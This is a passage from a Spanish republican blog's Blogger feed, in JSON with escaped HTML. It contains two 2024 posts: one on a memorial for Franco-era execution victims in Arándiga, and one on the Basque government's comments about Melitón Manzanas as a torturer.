target=\"_blank\"\u003Emundoobrero.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/6949466844400244222\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/6949466844400244222?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6949466844400244222"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/6949466844400244222"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/10\/mundoobreroes-las-13-rosas-y-el-impulso.html","title":"mundoobrero.es Las 13 Rosas y el impulso del deber"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIDx2kSV6hKs_IvKkva3Qrt_AZjdKuVihT1FzyTakqvcz3S3DhDni9SjeLuhsMQ9qm4pMDMBVwQlO7ZdMI6cczhIi8DsM5MDsu7kTbgk6yqeBRr-Z7shkkWOQrxaHR-7kY7mL3t_2_ti4q7tsPy6xbiiHCkhhhJcrgyWC8PSq04YW74x2Q8Ekfqq9nr0Qp\/s72-c\/Las%2013%20Rosas%20y%20el%20impulso%20del%20deber.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-466618364769448911"},"published":{"$t":"2024-10-12T09:00:00.001+02:00"},"updated":{"$t":"2024-10-12T09:00:00.149+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"Homenaje a fusilados por el franquismo"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnuEh1pSX_c9cPJwETDJZbZqGs40AyE4JMp4SqU8zPbgPsyfCellDh5XmM-s3zPdkYZeYTvcbimKPYEHnbYy1KBUSDLsfTeZt6HMadIrNLNJQ4EeHrPVOAE_hAoKf07pzFj30Ir2OXj4wXn3w0YHvB76z6jAYsKn_dG4TjZ5Hj-wTIfumneYRsEoyCuBPg\/s1920\/Homenaje%20a%20fusilados%20por%20el%20franquismo%20-%20Fundaci%C3%B3n%2014%20de%20abril.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnuEh1pSX_c9cPJwETDJZbZqGs40AyE4JMp4SqU8zPbgPsyfCellDh5XmM-s3zPdkYZeYTvcbimKPYEHnbYy1KBUSDLsfTeZt6HMadIrNLNJQ4EeHrPVOAE_hAoKf07pzFj30Ir2OXj4wXn3w0YHvB76z6jAYsKn_dG4TjZ5Hj-wTIfumneYRsEoyCuBPg\/s320\/Homenaje%20a%20fusilados%20por%20el%20franquismo%20-%20Fundaci%C3%B3n%2014%20de%20abril.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EHomenaje a fusilados por el franquismo \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: medium;\"\u003EFundación 14 de abril\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003E10 de Octubre, en un intenso y emotivo acto, hemos rendido homenaje a quienes el franquismo asesinó en \u003Cstrong\u003EArándiga (Zaragoza)\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/blockquote\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003E\u0026nbsp;\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHoy hemos estado en esa cuneta de la carretera que va a Nigüella, donde fueron asesinados \u003Cstrong\u003E8 vecinos\u003C\/strong\u003E\n de Arándiga. Desde el 25 de Agosto de 1936 que fueron arrojados a la \nfosa común, hasta Octubre de 2007,permanecieron allí abandonados, aunque\n nunca olvidados.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa fosa se localizó y exhumó y los restos de los asesinados fueron enterrados dignamente en el cementerio de \u003Cstrong\u003EArándiga\u003C\/strong\u003E.\n Posteriormente, en 2009, el lugar de la fosa común fue dignificado con \nun monolito que recuerda a las 8 personas asesinadas. Durante los \núltimos 10 años, en el mes de Octubre, el lugar ha sido visitado por un \ngrupo de sindicalistas noruegos, militantes contra el fascismo, que \nviajan a nuestro país y recorren espacios de memoria democrática y de \nlugares de lucha antifranquista. Algunas veces, aunque en esta fosa no \nhubo ninguno, han venido familiares de brigadistas internacionales que \ncombatieron al franquismo al lado de la República.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHoy, en esa delegación, ha venido \u003Cstrong\u003EMarte Aunmo, \u003C\/strong\u003Euna joven noruega nieta de un brigadista que participó en la \u003Cstrong\u003EBatalla del Ebro\u003C\/strong\u003E.\n Con profundo respeto, orgullosa de su abuelo, nos ha enseñado su carnet\n militar que guarda con todo el cariño y respeto. Imposible describir lo\n que se siente al ver ese documento de quien, en 1938, vino a este país a\n luchar contra el fascismo y defender la libertad y la democracia.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ENunca dejaremos de agradecer el generoso compromiso y la militancia \nantifascista de quienes, como el abuelo de Marte, lucharon contra el \nfranquismo al lado de la República.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDesde el monolito que, junto a la carretera, les recuerda hemos ido \nal cementerio donde, tras la exhumación, fueron enterrados por sus \nfamiliares. Allí, en su recuerdo y homenaje, se ha cantado la \nInternacional en la que se han hermanado el noruego y el castellano.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEstos actos, y estos encuentros que demuestran la solidaridad \ninternacionalista de la lucha antifascista, son necesarios para la \nrecuperación de la memoria democrática.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ERepresentantes de Izquierda Unida Aragón y de la Fundación 14 de \nAbril hemos participado en este acto de homenaje.  El hermanamiento \nentre los\/as noruegos\/as y el movimiento memorialista aragonés que \norganiza el acto continuará siempre porque el olvido nunca será una \nopción.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESeguiremos trabajando por la memoria democrática y contra el \nfascismo que, como demuestra el ascenso de la ultraderecha en toda \nEuropa, es más necesaria que nunca.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"1024\" src=\"https:\/\/14deabril.com\/files\/2024\/10\/Carnet-Brigadista-771x1024.jpg\" width=\"771\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"590\" src=\"https:\/\/14deabril.com\/files\/2024\/10\/Arandiga-1-1024x590.jpg\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n\n\n\t\t\t\t\t\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain reader-domain\" href=\"https:\/\/14deabril.com\/homenaje-a-fusilados-por-el-franquismo\/\" target=\"_blank\"\u003E14deabril.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglrTKhrNykTeELqY3GFgpU9z3t-RAjKCdlYfTGmWjjLKLlUy_Zc_7cRoYxWKpKwPejAKA_NKdNiNYrPq9eewDYCVTluxBoCevjogB4jmKDNzAXfGmmGjYaJfMOmDRdHDqeSw-E_sqYgKDz\/s200\/dnI_+redondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/466618364769448911\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/466618364769448911?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/466618364769448911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/466618364769448911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2024\/10\/homenaje-fusilados-por-el-franquismo.html","title":"Homenaje a fusilados por el franquismo"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnuEh1pSX_c9cPJwETDJZbZqGs40AyE4JMp4SqU8zPbgPsyfCellDh5XmM-s3zPdkYZeYTvcbimKPYEHnbYy1KBUSDLsfTeZt6HMadIrNLNJQ4EeHrPVOAE_hAoKf07pzFj30Ir2OXj4wXn3w0YHvB76z6jAYsKn_dG4TjZ5Hj-wTIfumneYRsEoyCuBPg\/s72-c\/Homenaje%20a%20fusilados%20por%20el%20franquismo%20-%20Fundaci%C3%B3n%2014%20de%20abril.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-418086956596675314"},"published":{"$t":"2024-09-26T13:00:00.010+02:00"},"updated":{"$t":"2024-09-26T13:00:00.118+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brigadas Internacionales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crímenes del franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"terrorismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Torturas"}],"title":{"type":"text","$t":"Lakua saluda que el Memorial reconozca al fin que Manzanas «tenía fama merecida de torturar»"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO4fQoQnaAj75t7UTmMxSch_PLPvm7uiVv6qpUTn016BCWpMSvAWxUs0USeezY_FC5QfjyauFow4OXwWiZt0B4vP8j8vSe8qeAc51Pw5HfSw1PUEkviqRhFC-yc2JqO0ytiTQj6pSODWOR1ighhst5eOvolJai7nVibpeEkVZy7O2hoiPI1dYqMI-_TH4Y\/s1920\/Lakua%20saluda%20que%20el%20Memorial%20reconozca%20al%20fin%20que%20Manzanas%20%C2%ABten%C3%ADa%20fama%20merecida%20de%20torturar%C2%BB.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgO4fQoQnaAj75t7UTmMxSch_PLPvm7uiVv6qpUTn016BCWpMSvAWxUs0USeezY_FC5QfjyauFow4OXwWiZt0B4vP8j8vSe8qeAc51Pw5HfSw1PUEkviqRhFC-yc2JqO0ytiTQj6pSODWOR1ighhst5eOvolJai7nVibpeEkVZy7O2hoiPI1dYqMI-_TH4Y\/s320\/Lakua%20saluda%20que%20el%20Memorial%20reconozca%20al%20fin%20que%20Manzanas%20%C2%ABten%C3%ADa%20fama%20merecida%20de%20torturar%C2%BB.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELakua saluda que el Memorial reconozca al fin que Manzanas «tenía fama merecida de torturar» \u003C\/span\u003E\u003Cspan style=\"color: #666666;\"\u003E\/ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: #e69138;\"\u003ERamón Sola\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEn los últimos años ha suscitado polémica anual el recuerdo a Melitón Manzanas por parte del polémico Memorial de Víctimas del Terrorismo instalado en Gasteiz, al «olvidar» su condición de torturador. Este año ha pasado a reconocerlo y calificarlo de «víctima-victimario», un paso que Lakua saluda.\u0026nbsp;\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EMelitón\n Manzanas, jefe de la Brigada Político-Social de Gipuzkoa, primero \ncolaborador de la Gestapo y luego torturador. ETA lo mató en 1968. \n(Wikimedia Commons)\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\n\n    \n\n\n\n      \n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: small;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn respuesta a una pregunta parlamentaria de Julen Arzuaga (EH \nBildu), el consejero de Seguridad de Lakua, Bingen Zupiria, ha puesto en\n valor que este año el Memorial de Víctimas del Terrorismo haya \nrecordado a Melitón Manzanas de forma diferente a años anteriores. Como \nse recordará, \u003Ca href=\"https:\/\/www.naiz.eus\/es\/info\/noticia\/20230802\/el-memorial-recibe-decenas-de-replicas-tras-volver-a-obviar-que-manzanas-era-torturador\"\u003Eanualmente ha suscitado amplia polémica, sobre todo en redes\u003C\/a\u003E, su memoria selectiva sobre el jefe policial franquista y conocido torturador que murió a manos de ETA el 2 de agosto de 1968.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPreguntado por Arzuaga sobre qué opinión le merece el reconocimiento \nanual del Memorial a este personaje, Zupiria responde que «no le consta a\n este gobierno ni un solo homenaje ni reconocimiento público a Melitón \nManzanas, más allá del recordatorio que diariamente realiza el Memorial a\n través de redes sociales a cada víctima de los diferentes terrorismos \nreconocidas por la legislación vigente, con mención a su asesinato y en \n2024 explicando además su doble condición de víctima y victimario».\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEfectivamente, en esta ocasión el polémico Memorial radicado en \nGasteiz cambió el tuit habitual por un hilo de mensajes que ofrecía una \nimagen más completa y real de Manzanas. Comenzaba así:\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"es\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E02\/08\/1968. Irún. Se cumplen 56 años del asesinato por ETA del inspector jefe de la Brigada de Investigación Social \u003Ca href=\"https:\/\/twitter.com\/policia?ref_src=twsrc%5Etfw\"\u003E@policia\u003C\/a\u003E MELITÓN MANZANAS GONZÁLEZ. Según el informe forense, presentaba cinco heridas de bala, tres de ellas en la cabeza. Fue una muerte instantánea\u003Cbr \/\u003E\u003Cbr \/\u003EABRIMOS HILO \u003Ca href=\"https:\/\/t.co\/kEbkwYzGEo\"\u003Epic.twitter.com\/kEbkwYzGEo\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E— Centro Memorial VT (@MemorialVT) \u003Ca href=\"https:\/\/twitter.com\/MemorialVT\/status\/1819334317614473617?ref_src=twsrc%5Etfw\"\u003EAugust 2, 2024\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E \u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el hilo se incluía esta formulación, un tanto peculiar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003E \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"es\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EManzanas era la segunda víctima mortal de ETA después del guardia civil de Tráfico \u003Ca href=\"https:\/\/twitter.com\/guardiacivil?ref_src=twsrc%5Etfw\"\u003E@guardiacivil\u003C\/a\u003E \u003Ca href=\"https:\/\/twitter.com\/GCivilPaisVasco?ref_src=twsrc%5Etfw\"\u003E@GCivilPaisVasco\u003C\/a\u003E José Antonio Pardines ARCAY, asesinado el 7 de junio de 1968 en Aduna (Guipúzcoa) \u003Ca href=\"https:\/\/twitter.com\/hashtag\/PrimeraV%C3%ADctimaETA?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#PrimeraVíctimaETA\u003C\/a\u003E \u003Ca href=\"https:\/\/t.co\/79jtntjSyk\"\u003Epic.twitter.com\/79jtntjSyk\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E— Centro Memorial VT (@MemorialVT) \u003Ca href=\"https:\/\/twitter.com\/MemorialVT\/status\/1819335810954531049?ref_src=twsrc%5Etfw\"\u003EAugust 2, 2024\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E \u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EReconocido torturador en informes de Lakua\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa hasta ahora memoria selectiva del Memorial ponía en un brete al \nGobierno de Lakua por su condición de patrono de la Fundación junto a \notras instituciones. Sin ir más lejos, en \u003Ca href=\"https:\/\/www.naiz.eus\/es\/info\/noticia\/20230802\/el-memorial-recibe-decenas-de-replicas-tras-volver-a-obviar-que-manzanas-era-torturador\"\u003Eel informe de 2022 que aprobó el Gobierno Urkullu y que reconocía la condición de víctimas de violencia estatal a 46 personas\u003C\/a\u003E se incluyeron dos casos de torturas flagrantes por parte de Manzanas y su grupo de la Brigada Político-Social de Gipuzkoa.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAsí, sobre una de las víctimas reconocidas se apunta que «durante el \ninterrogatorio (…) le propinaron un fuerte golpe en la garganta con el \ncanto de la mano, que le dejó sin habla. Recibió bofetadas y golpes \nsecos en la garganta y rostro cada vez que afirmaba desconocer la \nrespuesta a lo que se le preguntaba, así como tremendos golpes en el \noído, asestados desde atrás, que afectaron a su audición y le provocaban\n un tremendo zumbido en el cráneo».\u003C\/span\u003E\u003C\/p\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E«Encontrándose aturdido por las circunstancias, fue azotado, \nsimultáneamente, por cuatro policías que trataban, con violencia, que el\n detenido dijese lo que ellos querían oír. En un momento dado, le \nconminaron a quitarse la ropa. Ante su negativa a desprenderse del \npantalón, un policía se arrojó sobre él y se los bajó de manera brusca. \nAsí, semidesnudo y humillado, fue obligado a arrodillarse sobre un \nmontón de piedrecillas puntiagudas y cortantes que habían colocado ante \nél, en el suelo. Las piedras se clavaban en sus rodillas produciéndole \nun gran sufrimiento, más aún cuando los policías, provistos de una porra\n y una regla, le propinaban puñetazos y patadas», sigue el testimonio.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUno\n de aquellos policías apareció luego con una mano vendada para decirle \nal detenido: «Mira las ventajas que conseguimos contigo. Me disloqué la \nmuñeca». La víctima fue conducida a Martutene, donde «incluso el médico \nde la prisión quedó impresionado por su estado. Tras 15 días de \nincomunicación, prestó declaración ante el coronel Eymar, siendo \ntrasladado a la Prisión Provincial de Madrid».\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl informe de la Comisión de Valoración validado por Lakua certifica \nque en estos dos casos, de 1961 y 1968, «era Melitón Manzanas quien \ndirigía y participaba en las sesiones de torturas y malos tratos». Al \nMemorial le han hecho falta dos años desde este informe, y casi 60 años \ndesde que ocurrieron los hechos, para acabar de asumir que «tenía fama \nmerecida de torturar».\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELlegados a este punto, en su respuesta Zupiria no ve objeción a la \nposición del Memorial respecto a Manzanas. E incide en que «es víctima \ndel terrorismo porque fue asesinado por ETA».\u003C\/span\u003E\u003C\/p\u003E\n\n\n    \n\n  \u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\nFuente → \u003Ca class=\"domain 